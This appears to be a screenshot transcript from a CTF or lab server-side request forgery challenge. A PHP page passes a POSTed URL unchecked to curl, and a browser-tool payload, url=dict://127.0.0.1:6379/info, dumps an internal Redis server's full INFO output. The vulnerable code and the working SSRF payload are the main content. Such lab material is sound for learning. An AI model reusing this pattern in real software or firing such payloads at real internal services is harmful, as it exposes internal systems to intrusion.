 <?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
?> -ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP $3250 # Server redis_version:5.0.9
redis_git_sha1:869dcbdc redis_git_dirty:0 redis_build_id:5e0aa57c0bc626b1 redis_mode:standalone os:Linux 5.4.0-163-generic x86_64
arch_bits:64 multiplexing_api:epoll atomicvar_api:atomic-builtin gcc_version:9.3.0 process_id:108
run_id:9416b57dccb860dbe1bf779f744666144437f2a2 tcp_port:6379 uptime_in_seconds:903 uptime_in_days:0 hz:10 configured_hz:10
lru_clock:13074019 executable:/var/www/html/redis-server config_file: # Clients connected_clients:1 client_recent_max_input_buffer:2
client_recent_max_output_buffer:0 blocked_clients:0 # Memory used_memory:910083 used_memory_human:888.75K
used_memory_rss:2461696 used_memory_rss_human:2.35M used_memory_peak:910083 used_memory_peak_human:888.75K
used_memory_peak_perc:100.10% used_memory_overhead:909363 used_memory_startup:859597 used_memory_dataset:720
used_memory_dataset_perc:1.43% allocator_allocated:858881 allocator_active:2423808 allocator_resident:2423808
total_system_memory:16236146688 total_system_memory_human:15.12G used_memory_lua:37888 used_memory_lua_human:37.00K
used_memory_scripts:0 used_memory_scripts_human:0B number_of_cached_scripts:0 maxmemory:0 maxmemory_human:0B
maxmemory_policy:noeviction allocator_frag_ratio:2.82 allocator_frag_bytes:1564927 allocator_rss_ratio:1.00 allocator_rss_bytes:0
rss_overhead_ratio:1.02 rss_overhead_bytes:37888 mem_fragmentation_ratio:2.87 mem_fragmentation_bytes:1602815
mem_not_counted_for_evict:0 mem_replication_backlog:0 mem_clients_slaves:0 mem_clients_normal:49694 mem_aof_buffer:0
mem_allocator:libc active_defrag_running:0 lazyfree_pending_objects:0 # Persistence loading:0 rdb_changes_since_last_save:0
rdb_bgsave_in_progress:0 rdb_last_save_time:1757904322 rdb_last_bgsave_status:ok rdb_last_bgsave_time_sec:-1
rdb_current_bgsave_time_sec:-1 rdb_last_cow_size:0 aof_enabled:0 aof_rewrite_in_progress:0 aof_rewrite_scheduled:0
aof_last_rewrite_time_sec:-1 aof_current_rewrite_time_sec:-1 aof_last_bgrewrite_status:ok aof_last_write_status:ok aof_last_cow_size:0 # Stats
total_connections_received:6 total_commands_processed:11 instantaneous_ops_per_sec:0 total_net_input_bytes:268
total_net_output_bytes:475 instantaneous_input_kbps:0.00 instantaneous_output_kbps:0.00 rejected_connections:0 sync_full:0
sync_partial_ok:0 sync_partial_err:0 expired_keys:0 expired_stale_perc:0.00 expired_time_cap_reached_count:0 evicted_keys:0 keyspace_hits:0
keyspace_misses:0 pubsub_channels:0 pubsub_patterns:0 latest_fork_usec:0 migrate_cached_sockets:0 slave_expires_tracked_keys:0
active_defrag_hits:0 active_defrag_misses:0 active_defrag_key_hits:0 active_defrag_key_misses:0 # Replication role:master connected_slaves:0
master_replid:0ee2756967d7c0535fc6ef8ee2150d4c8a1dd387 master_replid2:0000000000000000000000000000000000000000
master_repl_offset:0 second_repl_offset:-1 repl_backlog_active:0 repl_backlog_size:1048576 repl_backlog_first_byte_offset:0
repl_backlog_histlen:0 # CPU used_cpu_sys:0.302989 used_cpu_user:0.248722 used_cpu_sys_children:0.000000
used_cpu_user_children:0.000000 # Cluster cluster_enabled:0 # Keyspace db0:keys=1,expires=0,avg_ttl=0 +OK
查看器 控制台 调试器
Encryption Encoding SQL X
Load URL
https://
Split URL
Execute
Post
url=dict://127.0.0.1:6379/info